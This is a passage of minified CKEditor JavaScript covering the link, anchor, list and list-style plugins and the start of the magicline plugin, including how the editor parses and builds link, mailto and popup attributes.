0;h<e.length;h++)d=e[h].toLowerCase(),g=c[d],0<h&&f.push(","),f.push("'",g?a(encodeURIComponent(c[d])):"","'");f.push(")");return f.join("")}function d(a){a=a.config.emailProtection||"";var b;a&&"encode"!=a&&(b={},a.replace(/^([^(]+)\(([^)]+)\)$/,function(a,c,d){b.name=c;b.params=[];d.replace(/[^,\s]+/g,function(a){b.params.push(a)})}));return b}CKEDITOR.plugins.add("link",{requires:"dialog,fakeobjects",onLoad:function(){function a(b){return c.replace(/%1/g,"rtl"==b?"right":"left").replace(/%2/g,
"cke_contents_"+b)}var b="background:url("+CKEDITOR.getUrl(this.path+"images"+(CKEDITOR.env.hidpi?"/hidpi":"")+"/anchor.png")+") no-repeat %1 center;border:1px dotted #00f;background-size:16px;",c=".%2 a.cke_anchor,.%2 a.cke_anchor_empty,.cke_editable.%2 a[name],.cke_editable.%2 a[data-cke-saved-name]{"+b+"padding-%1:18px;cursor:auto;}.%2 img.cke_anchor{"+b+"width:16px;min-height:15px;height:1.15em;vertical-align:text-bottom;}";CKEDITOR.addCss(a("ltr")+a("rtl"))},init:function(a){var b="a[!href]";
CKEDITOR.dialog.isTabEnabled(a,"link","advanced")&&(b=b.replace("]",",accesskey,charset,dir,id,lang,name,rel,tabindex,title,type,download]{*}(*)"));CKEDITOR.dialog.isTabEnabled(a,"link","target")&&(b=b.replace("]",",target,onclick]"));a.addCommand("link",new CKEDITOR.dialogCommand("link",{allowedContent:b,requiredContent:"a[href]"}));a.addCommand("anchor",new CKEDITOR.dialogCommand("anchor",{allowedContent:"a[!name,id]",requiredContent:"a[name]"}));a.addCommand("unlink",new CKEDITOR.unlinkCommand);
a.addCommand("removeAnchor",new CKEDITOR.removeAnchorCommand);a.setKeystroke(CKEDITOR.CTRL+76,"link");a.ui.addButton&&(a.ui.addButton("Link",{label:a.lang.link.toolbar,command:"link",toolbar:"links,10"}),a.ui.addButton("Unlink",{label:a.lang.link.unlink,command:"unlink",toolbar:"links,20"}),a.ui.addButton("Anchor",{label:a.lang.link.anchor.toolbar,command:"anchor",toolbar:"links,30"}));CKEDITOR.dialog.add("link",this.path+"dialogs/link.js");CKEDITOR.dialog.add("anchor",this.path+"dialogs/anchor.js");
a.on("doubleclick",function(b){var c=CKEDITOR.plugins.link.getSelectedLink(a)||b.data.element;c.isReadOnly()||(c.is("a")?(b.data.dialog=!c.getAttribute("name")||c.getAttribute("href")&&c.getChildCount()?"link":"anchor",b.data.link=c):CKEDITOR.plugins.link.tryRestoreFakeAnchor(a,c)&&(b.data.dialog="anchor"))},null,null,0);a.on("doubleclick",function(b){b.data.dialog in{link:1,anchor:1}&&b.data.link&&a.getSelection().selectElement(b.data.link)},null,null,20);a.addMenuItems&&a.addMenuItems({anchor:{label:a.lang.link.anchor.menu,
command:"anchor",group:"anchor",order:1},removeAnchor:{label:a.lang.link.anchor.remove,command:"removeAnchor",group:"anchor",order:5},link:{label:a.lang.link.menu,command:"link",group:"link",order:1},unlink:{label:a.lang.link.unlink,command:"unlink",group:"link",order:5}});a.contextMenu&&a.contextMenu.addListener(function(b){if(!b||b.isReadOnly())return null;b=CKEDITOR.plugins.link.tryRestoreFakeAnchor(a,b);if(!b&&!(b=CKEDITOR.plugins.link.getSelectedLink(a)))return null;var c={};b.getAttribute("href")&&
b.getChildCount()&&(c={link:CKEDITOR.TRISTATE_OFF,unlink:CKEDITOR.TRISTATE_OFF});b&&b.hasAttribute("name")&&(c.anchor=c.removeAnchor=CKEDITOR.TRISTATE_OFF);return c});this.compiledProtectionFunction=d(a)},afterInit:function(a){a.dataProcessor.dataFilter.addRules({elements:{a:function(b){return b.attributes.name?b.children.length?null:a.createFakeParserElement(b,"cke_anchor","anchor"):null}}});var b=a._.elementsPath&&a._.elementsPath.filters;b&&b.push(function(b,c){if("a"==c&&(CKEDITOR.plugins.link.tryRestoreFakeAnchor(a,
b)||b.getAttribute("name")&&(!b.getAttribute("href")||!b.getChildCount())))return"anchor"})}});var e=/^javascript:/,m=/^mailto:([^?]+)(?:\?(.+))?$/,l=/subject=([^;?:@&=$,\/]*)/i,g=/body=([^;?:@&=$,\/]*)/i,k=/^#(.*)$/,c=/^((?:http|https|ftp|news):\/\/)?(.*)$/,h=/^(_(?:self|top|parent|blank))$/,n=/^javascript:void\(location\.href='mailto:'\+String\.fromCharCode\(([^)]+)\)(?:\+'(.*)')?\)$/,q=/^javascript:([^(]+)\(([^)]+)\)$/,p=/\s*window.open\(\s*this\.href\s*,\s*(?:'([^']*)'|null)\s*,\s*'([^']*)'\s*\)\s*;\s*return\s*false;*\s*/,
w=/(?:^|,)([^=]+)=(\d+|yes|no)/gi,t={id:"advId",dir:"advLangDir",accessKey:"advAccessKey",name:"advName",lang:"advLangCode",tabindex:"advTabIndex",title:"advTitle",type:"advContentType","class":"advCSSClasses",charset:"advCharset",style:"advStyles",rel:"advRel"};CKEDITOR.plugins.link={getSelectedLink:function(a){var b=a.getSelection(),c=b.getSelectedElement();return c&&c.is("a")?c:(b=b.getRanges()[0])?(b.shrink(CKEDITOR.SHRINK_TEXT),a.elementPath(b.getCommonAncestor()).contains("a",1)):null},getEditorAnchors:function(a){for(var b=
a.editable(),c=b.isInline()&&!a.plugins.divarea?a.document:b,b=c.getElementsByTag("a"),c=c.getElementsByTag("img"),d=[],e=0,g;g=b.getItem(e++);)(g.data("cke-saved-name")||g.hasAttribute("name"))&&d.push({name:g.data("cke-saved-name")||g.getAttribute("name"),id:g.getAttribute("id")});for(e=0;g=c.getItem(e++);)(g=this.tryRestoreFakeAnchor(a,g))&&d.push({name:g.getAttribute("name"),id:g.getAttribute("id")});return d},fakeAnchor:!0,tryRestoreFakeAnchor:function(a,b){if(b&&b.data("cke-real-element-type")&&
"anchor"==b.data("cke-real-element-type")){var c=a.restoreRealElement(b);if(c.data("cke-saved-name"))return c}},parseLinkAttributes:function(a,b){var d=b&&(b.data("cke-saved-href")||b.getAttribute("href"))||"",f=a.plugins.link.compiledProtectionFunction,u=a.config.emailProtection,A,C={};d.match(e)&&("encode"==u?d=d.replace(n,function(a,b,c){c=c||"";return"mailto:"+String.fromCharCode.apply(String,b.split(","))+c.replace(/\\'/g,"'")}):u&&d.replace(q,function(a,b,c){if(b==f.name){C.type="email";a=C.email=
{};b=/(^')|('$)/g;c=c.match(/[^,\s]+/g);for(var d=c.length,e,g,h=0;h<d;h++)e=decodeURIComponent,g=c[h].replace(b,"").replace(/\\'/g,"'"),g=e(g),e=f.params[h].toLowerCase(),a[e]=g;a.address=[a.name,a.domain].join("@")}}));if(!C.type)if(u=d.match(k))C.type="anchor",C.anchor={},C.anchor.name=C.anchor.id=u[1];else if(u=d.match(m)){A=d.match(l);d=d.match(g);C.type="email";var x=C.email={};x.address=u[1];A&&(x.subject=decodeURIComponent(A[1]));d&&(x.body=decodeURIComponent(d[1]))}else d&&(A=d.match(c))&&
(C.type="url",C.url={},C.url.protocol=A[1],C.url.url=A[2]);if(b){if(d=b.getAttribute("target"))C.target={type:d.match(h)?d:"frame",name:d};else if(d=(d=b.data("cke-pa-onclick")||b.getAttribute("onclick"))&&d.match(p))for(C.target={type:"popup",name:d[1]};u=w.exec(d[2]);)"yes"!=u[2]&&"1"!=u[2]||u[1]in{height:1,width:1,top:1,left:1}?isFinite(u[2])&&(C.target[u[1]]=u[2]):C.target[u[1]]=!0;null!==b.getAttribute("download")&&(C.download=!0);var d={},B;for(B in t)(u=b.getAttribute(B))&&(d[t[B]]=u);if(B=
b.data("cke-saved-name")||d.advName)d.advName=B;CKEDITOR.tools.isEmpty(d)||(C.advanced=d)}return C},getLinkAttributes:function(c,d){var e=c.config.emailProtection||"",g={};switch(d.type){case "url":var e=d.url&&void 0!==d.url.protocol?d.url.protocol:"http://",h=d.url&&CKEDITOR.tools.trim(d.url.url)||"";g["data-cke-saved-href"]=0===h.indexOf("/")?h:e+h;break;case "anchor":e=d.anchor&&d.anchor.id;g["data-cke-saved-href"]="#"+(d.anchor&&d.anchor.name||e||"");break;case "email":var k=d.email,h=k.address;
switch(e){case "":case "encode":var l=encodeURIComponent(k.subject||""),m=encodeURIComponent(k.body||""),k=[];l&&k.push("subject\x3d"+l);m&&k.push("body\x3d"+m);k=k.length?"?"+k.join("\x26"):"";"encode"==e?(e=["javascript:void(location.href\x3d'mailto:'+",f(h)],k&&e.push("+'",a(k),"'"),e.push(")")):e=["mailto:",h,k];break;default:e=h.split("@",2),k.name=e[0],k.domain=e[1],e=["javascript:",b(c,k)]}g["data-cke-saved-href"]=e.join("")}if(d.target)if("popup"==d.target.type){for(var e=["window.open(this.href, '",
d.target.name||"","', '"],w="resizable status location toolbar menubar fullscreen scrollbars dependent".split(" "),h=w.length,l=function(a){d.target[a]&&w.push(a+"\x3d"+d.target[a])},k=0;k<h;k++)w[k]+=d.target[w[k]]?"\x3dyes":"\x3dno";l("width");l("left");l("height");l("top");e.push(w.join(","),"'); return false;");g["data-cke-pa-onclick"]=e.join("")}else"notSet"!=d.target.type&&d.target.name&&(g.target=d.target.name);d.download&&(g.download="");if(d.advanced){for(var p in t)(e=d.advanced[t[p]])&&
(g[p]=e);g.name&&(g["data-cke-saved-name"]=g.name)}g["data-cke-saved-href"]&&(g.href=g["data-cke-saved-href"]);p={target:1,onclick:1,"data-cke-pa-onclick":1,"data-cke-saved-name":1,download:1};d.advanced&&CKEDITOR.tools.extend(p,t);for(var n in g)delete p[n];return{set:g,removed:CKEDITOR.tools.objectKeys(p)}},showDisplayTextForElement:function(a,b){var c={img:1,table:1,tbody:1,thead:1,tfoot:1,input:1,select:1,textarea:1};return b.widgets&&b.widgets.focused?!1:!a||!a.getName||!a.is(c)}};CKEDITOR.unlinkCommand=
function(){};CKEDITOR.unlinkCommand.prototype={exec:function(a){var b=new CKEDITOR.style({element:"a",type:CKEDITOR.STYLE_INLINE,alwaysRemoveElement:1});a.removeStyle(b)},refresh:function(a,b){var c=b.lastElement&&b.lastElement.getAscendant("a",!0);c&&"a"==c.getName()&&c.getAttribute("href")&&c.getChildCount()?this.setState(CKEDITOR.TRISTATE_OFF):this.setState(CKEDITOR.TRISTATE_DISABLED)},contextSensitive:1,startDisabled:1,requiredContent:"a[href]"};CKEDITOR.removeAnchorCommand=function(){};CKEDITOR.removeAnchorCommand.prototype=
{exec:function(a){var b=a.getSelection(),c=b.createBookmarks(),d;if(b&&(d=b.getSelectedElement())&&(d.getChildCount()?d.is("a"):CKEDITOR.plugins.link.tryRestoreFakeAnchor(a,d)))d.remove(1);else if(d=CKEDITOR.plugins.link.getSelectedLink(a))d.hasAttribute("href")?(d.removeAttributes({name:1,"data-cke-saved-name":1}),d.removeClass("cke_anchor")):d.remove(1);b.selectBookmarks(c)},requiredContent:"a[name]"};CKEDITOR.tools.extend(CKEDITOR.config,{linkShowAdvancedTab:!0,linkShowTargetTab:!0})}(),function(){function a(a,
b,c){function d(c){if(!(!(l=k[c?"getFirst":"getLast"]())||l.is&&l.isBlockBoundary()||!(m=b.root[c?"getPrevious":"getNext"](CKEDITOR.dom.walker.invisible(!0)))||m.is&&m.isBlockBoundary({br:1})))a.document.createElement("br")[c?"insertBefore":"insertAfter"](l)}for(var e=CKEDITOR.plugins.list.listToArray(b.root,c),g=[],f=0;f<b.contents.length;f++){var h=b.contents[f];(h=h.getAscendant("li",!0))&&!h.getCustomData("list_item_processed")&&(g.push(h),CKEDITOR.dom.element.setMarker(c,h,"list_item_processed",
!0))}h=null;for(f=0;f<g.length;f++)h=g[f].getCustomData("listarray_index"),e[h].indent=-1;for(f=h+1;f<e.length;f++)if(e[f].indent>e[f-1].indent+1){g=e[f-1].indent+1-e[f].indent;for(h=e[f].indent;e[f]&&e[f].indent>=h;)e[f].indent+=g,f++;f--}var k=CKEDITOR.plugins.list.arrayToList(e,c,null,a.config.enterMode,b.root.getAttribute("dir")).listNode,l,m;d(!0);d();k.replace(b.root);a.fire("contentDomInvalidated")}function f(a,b){this.name=a;this.context=this.type=b;this.allowedContent=b+" li";this.requiredContent=
b}function b(a,b,c,d){for(var e,g;e=a[d?"getLast":"getFirst"](p);)(g=e.getDirection(1))!==b.getDirection(1)&&e.setAttribute("dir",g),e.remove(),c?e[d?"insertBefore":"insertAfter"](c):b.append(e,d)}function d(a){function c(d){var e=a[d?"getPrevious":"getNext"](h);e&&e.type==CKEDITOR.NODE_ELEMENT&&e.is(a.getName())&&(b(a,e,null,!d),a.remove(),a=e)}c();c(1)}function e(a){return a.type==CKEDITOR.NODE_ELEMENT&&(a.getName()in CKEDITOR.dtd.$block||a.getName()in CKEDITOR.dtd.$listItem)&&CKEDITOR.dtd[a.getName()]["#"]}
function m(a,c,e){a.fire("saveSnapshot");e.enlarge(CKEDITOR.ENLARGE_LIST_ITEM_CONTENTS);var g=e.extractContents();c.trim(!1,!0);var f=c.createBookmark(),k=new CKEDITOR.dom.elementPath(c.startContainer),m=k.block,k=k.lastElement.getAscendant("li",1)||m,p=new CKEDITOR.dom.elementPath(e.startContainer),q=p.contains(CKEDITOR.dtd.$listItem),p=p.contains(CKEDITOR.dtd.$list);m?(m=m.getBogus())&&m.remove():p&&(m=p.getPrevious(h))&&n(m)&&m.remove();(m=g.getLast())&&m.type==CKEDITOR.NODE_ELEMENT&&m.is("br")&&
m.remove();(m=c.startContainer.getChild(c.startOffset))?g.insertBefore(m):c.startContainer.append(g);q&&(g=l(q))&&(k.contains(q)?(b(g,q.getParent(),q),g.remove()):k.append(g));for(;e.checkStartOfBlock()&&e.checkEndOfBlock();){p=e.startPath();g=p.block;if(!g)break;g.is("li")&&(k=g.getParent(),g.equals(k.getLast(h))&&g.equals(k.getFirst(h))&&(g=k));e.moveToPosition(g,CKEDITOR.POSITION_BEFORE_START);g.remove()}e=e.clone();g=a.editable();e.setEndAt(g,CKEDITOR.POSITION_BEFORE_END);e=new CKEDITOR.dom.walker(e);
e.evaluator=function(a){return h(a)&&!n(a)};(e=e.next())&&e.type==CKEDITOR.NODE_ELEMENT&&e.getName()in CKEDITOR.dtd.$list&&d(e);c.moveToBookmark(f);c.select();a.fire("saveSnapshot")}function l(a){return(a=a.getLast(h))&&a.type==CKEDITOR.NODE_ELEMENT&&a.getName()in g?a:null}var g={ol:1,ul:1},k=CKEDITOR.dom.walker.whitespaces(),c=CKEDITOR.dom.walker.bookmark(),h=function(a){return!(k(a)||c(a))},n=CKEDITOR.dom.walker.bogus();CKEDITOR.plugins.list={listToArray:function(a,b,c,d,e){if(!g[a.getName()])return[];
d||(d=0);c||(c=[]);for(var f=0,h=a.getChildCount();f<h;f++){var k=a.getChild(f);k.type==CKEDITOR.NODE_ELEMENT&&k.getName()in CKEDITOR.dtd.$list&&CKEDITOR.plugins.list.listToArray(k,b,c,d+1);if("li"==k.$.nodeName.toLowerCase()){var l={parent:a,indent:d,element:k,contents:[]};e?l.grandparent=e:(l.grandparent=a.getParent(),l.grandparent&&"li"==l.grandparent.$.nodeName.toLowerCase()&&(l.grandparent=l.grandparent.getParent()));b&&CKEDITOR.dom.element.setMarker(b,k,"listarray_index",c.length);c.push(l);
for(var m=0,p=k.getChildCount(),n;m<p;m++)n=k.getChild(m),n.type==CKEDITOR.NODE_ELEMENT&&g[n.getName()]?CKEDITOR.plugins.list.listToArray(n,b,c,d+1,l.grandparent):l.contents.push(n)}}return c},arrayToList:function(a,b,d,e,f){d||(d=0);if(!a||a.length<d+1)return null;for(var k,l=a[d].parent.getDocument(),m=new CKEDITOR.dom.documentFragment(l),p=null,n=d,q=Math.max(a[d].indent,0),D=null,F,E,I=e==CKEDITOR.ENTER_P?"p":"div";;){var G=a[n];k=G.grandparent;F=G.element.getDirection(1);if(G.indent==q){p&&a[n].parent.getName()==
p.getName()||(p=a[n].parent.clone(!1,1),f&&p.setAttribute("dir",f),m.append(p));D=p.append(G.element.clone(0,1));F!=p.getDirection(1)&&D.setAttribute("dir",F);for(k=0;k<G.contents.length;k++)D.append(G.contents[k].clone(1,1));n++}else if(G.indent==Math.max(q,0)+1)G=a[n-1].element.getDirection(1),n=CKEDITOR.plugins.list.arrayToList(a,null,n,e,G!=F?F:null),!D.getChildCount()&&CKEDITOR.env.needsNbspFiller&&7>=l.$.documentMode&&D.append(l.createText("\u00a0")),D.append(n.listNode),n=n.nextIndex;else if(-1==
G.indent&&!d&&k){g[k.getName()]?(D=G.element.clone(!1,!0),F!=k.getDirection(1)&&D.setAttribute("dir",F)):D=new CKEDITOR.dom.documentFragment(l);var p=k.getDirection(1)!=F,L=G.element,O=L.getAttribute("class"),N=L.getAttribute("style"),R=D.type==CKEDITOR.NODE_DOCUMENT_FRAGMENT&&(e!=CKEDITOR.ENTER_BR||p||N||O),P,T=G.contents.length,H;for(k=0;k<T;k++)if(P=G.contents[k],c(P)&&1<T)R?H=P.clone(1,1):D.append(P.clone(1,1));else if(P.type==CKEDITOR.NODE_ELEMENT&&P.isBlockBoundary()){p&&!P.getDirection()&&
P.setAttribute("dir",F);E=P;var J=L.getAttribute("style");J&&E.setAttribute("style",J.replace(/([^;])$/,"$1;")+(E.getAttribute("style")||""));O&&P.addClass(O);E=null;H&&(D.append(H),H=null);D.append(P.clone(1,1))}else R?(E||(E=l.createElement(I),D.append(E),p&&E.setAttribute("dir",F)),N&&E.setAttribute("style",N),O&&E.setAttribute("class",O),H&&(E.append(H),H=null),E.append(P.clone(1,1))):D.append(P.clone(1,1));H&&((E||D).append(H),H=null);D.type==CKEDITOR.NODE_DOCUMENT_FRAGMENT&&n!=a.length-1&&(CKEDITOR.env.needsBrFiller&&
(F=D.getLast())&&F.type==CKEDITOR.NODE_ELEMENT&&F.is("br")&&F.remove(),(F=D.getLast(h))&&F.type==CKEDITOR.NODE_ELEMENT&&F.is(CKEDITOR.dtd.$block)||D.append(l.createElement("br")));F=D.$.nodeName.toLowerCase();"div"!=F&&"p"!=F||D.appendBogus();m.append(D);p=null;n++}else return null;E=null;if(a.length<=n||Math.max(a[n].indent,0)<q)break}if(b)for(a=m.getFirst();a;){if(a.type==CKEDITOR.NODE_ELEMENT&&(CKEDITOR.dom.element.clearMarkers(b,a),a.getName()in CKEDITOR.dtd.$listItem&&(d=a,l=f=e=void 0,e=d.getDirection()))){for(f=
d.getParent();f&&!(l=f.getDirection());)f=f.getParent();e==l&&d.removeAttribute("dir")}a=a.getNextSourceNode()}return{listNode:m,nextIndex:n}}};var q=/^h[1-6]$/,p=CKEDITOR.dom.walker.nodeType(CKEDITOR.NODE_ELEMENT);f.prototype={exec:function(b){this.refresh(b,b.elementPath());var c=b.config,e=b.getSelection(),f=e&&e.getRanges();if(this.state==CKEDITOR.TRISTATE_OFF){var k=b.editable();if(k.getFirst(h)){var l=1==f.length&&f[0];(c=l&&l.getEnclosedNode())&&c.is&&this.type==c.getName()&&this.setState(CKEDITOR.TRISTATE_ON)}else c.enterMode==
CKEDITOR.ENTER_BR?k.appendBogus():f[0].fixBlock(1,c.enterMode==CKEDITOR.ENTER_P?"p":"div"),e.selectRanges(f)}for(var c=e.createBookmarks(!0),k=[],m={},f=f.createIterator(),p=0;(l=f.getNextRange())&&++p;){var n=l.getBoundaryNodes(),x=n.startNode,B=n.endNode;x.type==CKEDITOR.NODE_ELEMENT&&"td"==x.getName()&&l.setStartAt(n.startNode,CKEDITOR.POSITION_AFTER_START);B.type==CKEDITOR.NODE_ELEMENT&&"td"==B.getName()&&l.setEndAt(n.endNode,CKEDITOR.POSITION_BEFORE_END);l=l.createIterator();for(l.forceBrBreak=
this.state==CKEDITOR.TRISTATE_OFF;n=l.getNextParagraph();)if(!n.getCustomData("list_block")){CKEDITOR.dom.element.setMarker(m,n,"list_block",1);for(var D=b.elementPath(n),x=D.elements,B=0,D=D.blockLimit,F,E=x.length-1;0<=E&&(F=x[E]);E--)if(g[F.getName()]&&D.contains(F)){D.removeCustomData("list_group_object_"+p);(x=F.getCustomData("list_group_object"))?x.contents.push(n):(x={root:F,contents:[n]},k.push(x),CKEDITOR.dom.element.setMarker(m,F,"list_group_object",x));B=1;break}B||(B=D,B.getCustomData("list_group_object_"+
p)?B.getCustomData("list_group_object_"+p).contents.push(n):(x={root:B,contents:[n]},CKEDITOR.dom.element.setMarker(m,B,"list_group_object_"+p,x),k.push(x)))}}for(F=[];0<k.length;)if(x=k.shift(),this.state==CKEDITOR.TRISTATE_OFF)if(g[x.root.getName()]){f=b;p=x;x=m;l=F;B=CKEDITOR.plugins.list.listToArray(p.root,x);D=[];for(n=0;n<p.contents.length;n++)E=p.contents[n],(E=E.getAscendant("li",!0))&&!E.getCustomData("list_item_processed")&&(D.push(E),CKEDITOR.dom.element.setMarker(x,E,"list_item_processed",
!0));for(var E=p.root.getDocument(),I=void 0,G=void 0,n=0;n<D.length;n++){var L=D[n].getCustomData("listarray_index"),I=B[L].parent;I.is(this.type)||(G=E.createElement(this.type),I.copyAttributes(G,{start:1,type:1}),G.removeStyle("list-style-type"),B[L].parent=G)}x=CKEDITOR.plugins.list.arrayToList(B,x,null,f.config.enterMode);B=void 0;D=x.listNode.getChildCount();for(n=0;n<D&&(B=x.listNode.getChild(n));n++)B.getName()==this.type&&l.push(B);x.listNode.replace(p.root);f.fire("contentDomInvalidated")}else{B=
b;l=x;n=F;D=l.contents;f=l.root.getDocument();p=[];1==D.length&&D[0].equals(l.root)&&(x=f.createElement("div"),D[0].moveChildren&&D[0].moveChildren(x),D[0].append(x),D[0]=x);l=l.contents[0].getParent();for(E=0;E<D.length;E++)l=l.getCommonAncestor(D[E].getParent());I=B.config.useComputedState;B=x=void 0;I=void 0===I||I;for(E=0;E<D.length;E++)for(G=D[E];L=G.getParent();){if(L.equals(l)){p.push(G);!B&&G.getDirection()&&(B=1);G=G.getDirection(I);null!==x&&(x=x&&x!=G?null:G);break}G=L}if(!(1>p.length)){D=
p[p.length-1].getNext();E=f.createElement(this.type);n.push(E);for(I=n=void 0;p.length;)n=p.shift(),I=f.createElement("li"),G=n,G.is("pre")||q.test(G.getName())||"false"==G.getAttribute("contenteditable")?n.appendTo(I):(n.copyAttributes(I),x&&n.getDirection()&&(I.removeStyle("direction"),I.removeAttribute("dir")),n.moveChildren(I),n.remove()),I.appendTo(E);x&&B&&E.setAttribute("dir",x);D?E.insertBefore(D):E.appendTo(l)}}else this.state==CKEDITOR.TRISTATE_ON&&g[x.root.getName()]&&a.call(this,b,x,m);
for(E=0;E<F.length;E++)d(F[E]);CKEDITOR.dom.element.clearAllMarkers(m);e.selectBookmarks(c);b.focus()},refresh:function(a,b){var c=b.contains(g,1),d=b.blockLimit||b.root;c&&d.contains(c)?this.setState(c.is(this.type)?CKEDITOR.TRISTATE_ON:CKEDITOR.TRISTATE_OFF):this.setState(CKEDITOR.TRISTATE_OFF)}};CKEDITOR.plugins.add("list",{requires:"indentlist",init:function(a){a.blockless||(a.addCommand("numberedlist",new f("numberedlist","ol")),a.addCommand("bulletedlist",new f("bulletedlist","ul")),a.ui.addButton&&
(a.ui.addButton("NumberedList",{label:a.lang.list.numberedlist,command:"numberedlist",directional:!0,toolbar:"list,10"}),a.ui.addButton("BulletedList",{label:a.lang.list.bulletedlist,command:"bulletedlist",directional:!0,toolbar:"list,20"})),a.on("key",function(b){var c=b.data.domEvent.getKey(),d;if("wysiwyg"==a.mode&&c in{8:1,46:1}){var f=a.getSelection().getRanges()[0],k=f&&f.startPath();if(f&&f.collapsed){var p=8==c,q=a.editable(),C=new CKEDITOR.dom.walker(f.clone());C.evaluator=function(a){return h(a)&&
!n(a)};C.guard=function(a,b){return!(b&&a.type==CKEDITOR.NODE_ELEMENT&&a.is("table"))};c=f.clone();if(p){var x;(x=k.contains(g))&&f.checkBoundaryOfElement(x,CKEDITOR.START)&&(x=x.getParent())&&x.is("li")&&(x=l(x))?(d=x,x=x.getPrevious(h),c.moveToPosition(x&&n(x)?x:d,CKEDITOR.POSITION_BEFORE_START)):(C.range.setStartAt(q,CKEDITOR.POSITION_AFTER_START),C.range.setEnd(f.startContainer,f.startOffset),(x=C.previous())&&x.type==CKEDITOR.NODE_ELEMENT&&(x.getName()in g||x.is("li"))&&(x.is("li")||(C.range.selectNodeContents(x),
C.reset(),C.evaluator=e,x=C.previous()),d=x,c.moveToElementEditEnd(d),c.moveToPosition(c.endPath().block,CKEDITOR.POSITION_BEFORE_END)));if(d)m(a,c,f),b.cancel();else{var B=k.contains(g);B&&f.checkBoundaryOfElement(B,CKEDITOR.START)&&(d=B.getFirst(h),f.checkBoundaryOfElement(d,CKEDITOR.START)&&(x=B.getPrevious(h),l(d)?x&&(f.moveToElementEditEnd(x),f.select()):a.execCommand("outdent"),b.cancel()))}}else if(d=k.contains("li")){if(C.range.setEndAt(q,CKEDITOR.POSITION_BEFORE_END),p=(q=d.getLast(h))&&
e(q)?q:d,k=0,(x=C.next())&&x.type==CKEDITOR.NODE_ELEMENT&&x.getName()in g&&x.equals(q)?(k=1,x=C.next()):f.checkBoundaryOfElement(p,CKEDITOR.END)&&(k=2),k&&x){f=f.clone();f.moveToElementEditStart(x);if(1==k&&(c.optimize(),!c.startContainer.equals(d))){for(d=c.startContainer;d.is(CKEDITOR.dtd.$inline);)B=d,d=d.getParent();B&&c.moveToPosition(B,CKEDITOR.POSITION_AFTER_END)}2==k&&(c.moveToPosition(c.endPath().block,CKEDITOR.POSITION_BEFORE_END),f.endPath().block&&f.moveToPosition(f.endPath().block,CKEDITOR.POSITION_AFTER_START));
m(a,c,f);b.cancel()}}else C.range.setEndAt(q,CKEDITOR.POSITION_BEFORE_END),(x=C.next())&&x.type==CKEDITOR.NODE_ELEMENT&&x.is(g)&&(x=x.getFirst(h),k.block&&f.checkStartOfBlock()&&f.checkEndOfBlock()?(k.block.remove(),f.moveToElementEditStart(x),f.select()):l(x)?(f.moveToElementEditStart(x),f.select()):(f=f.clone(),f.moveToElementEditStart(x),m(a,c,f)),b.cancel());setTimeout(function(){a.selectionChange(1)})}}}))}})}(),function(){CKEDITOR.plugins.liststyle={requires:"dialog,contextmenu",init:function(a){if(!a.blockless){var f;
f=new CKEDITOR.dialogCommand("numberedListStyle",{requiredContent:"ol",allowedContent:"ol{list-style-type}[start]; li{list-style-type}[value]",contentTransformations:[["ol: listTypeToStyle"]]});f=a.addCommand("numberedListStyle",f);a.addFeature(f);CKEDITOR.dialog.add("numberedListStyle",this.path+"dialogs/liststyle.js");f=new CKEDITOR.dialogCommand("bulletedListStyle",{requiredContent:"ul",allowedContent:"ul{list-style-type}",contentTransformations:[["ul: listTypeToStyle"]]});f=a.addCommand("bulletedListStyle",
f);a.addFeature(f);CKEDITOR.dialog.add("bulletedListStyle",this.path+"dialogs/liststyle.js");a.addMenuGroup("list",108);a.addMenuItems({numberedlist:{label:a.lang.liststyle.numberedTitle,group:"list",command:"numberedListStyle"},bulletedlist:{label:a.lang.liststyle.bulletedTitle,group:"list",command:"bulletedListStyle"}});a.contextMenu.addListener(function(a){if(!a||a.isReadOnly())return null;for(;a;){var d=a.getName();if("ol"==d)return{numberedlist:CKEDITOR.TRISTATE_OFF};if("ul"==d)return{bulletedlist:CKEDITOR.TRISTATE_OFF};
a=a.getParent()}return null})}}};CKEDITOR.plugins.add("liststyle",CKEDITOR.plugins.liststyle)}(),"use strict",function(){function a(a,b,c){return n(b)&&n(c)&&c.equals(b.getNext(function(a){return!(Z(a)||X(a)||q(a))}))}function f(a){this.upper=a[0];this.lower=a[1];this.set.apply(this,a.slice(2))}function b(a){var b=a.element;if(b&&n(b)&&(b=b.getAscendant(a.triggers,!0))&&a.editable.contains(b)){var c=l(b);if("true"==c.getAttribute("contenteditable"))return b;if(c.is(a.triggers))return c}return null}
function d(a,b,c){u(a,b);u(a,c);a=b.size.bottom;c=c.size.top;return a&&c?0|(a+c)/2:a||c}function e(a,b,c){return b=b[c?"getPrevious":"getNext"](function(b){return b&&b.type==CKEDITOR.NODE_TEXT&&!Z(b)||n(b)&&!q(b)&&!h(a,b)})}function m(a,b,c){return a>b&&a<c}function l(a,b){if(a.data("cke-editable"))return null;for(b||(a=a.getParent());a&&!a.data("cke-editable");){if(a.hasAttribute("contenteditable"))return a;a=a.getParent()}return null}function g(a){var b=a.doc,c=F('\x3cspan contenteditable\x3d"false" style\x3d"'+
Q+"position:absolute;border-top:1px dashed "+a.boxColor+'"\x3e\x3c/span\x3e',b),d=CKEDITOR.getUrl(this.path+"images/"+(E.hidpi?"hidpi/":"")+"icon"+(a.rtl?"-rtl":"")+".png");B(c,{attach:function(){this.wrap.getParent()||this.wrap.appendTo(a.editable,!0);return this},lineChildren:[B(F('\x3cspan title\x3d"'+a.editor.lang.magicline.title+'" contenteditable\x3d"false"\x3e\x26#8629;\x3c/span\x3e',b),{base:Q+"height:17px;width:17px;"+(a.rtl?"left":"right")+":17px;background:url("+d+") center no-repeat "+
a.boxColor+";cursor:pointer;"+(E.hc?"font-size: 15px;line-height:14px;border:1px solid #fff;text-align:center;":"")+(E.hidpi?"background-size: 9px 10px;":""),looks:["top:-8px; border-radius: 2px;","top:-17px; border-radius: 2px 2px 0px 0px;","top:-1px; border-radius: 0px 0px 2px 2px;"]}),B(F(V,b),{base:Y+"left:0px;border-left-color:"+a.boxColor+";",looks:["border-width:8px 0 8px 8px;top:-8px","border-width:8px 0 0 8px;top:-8px","border-width:0 0 8px 8px;top:0px"]}),B(F(V,b),{base:Y+"right:0px;border-right-color:"+
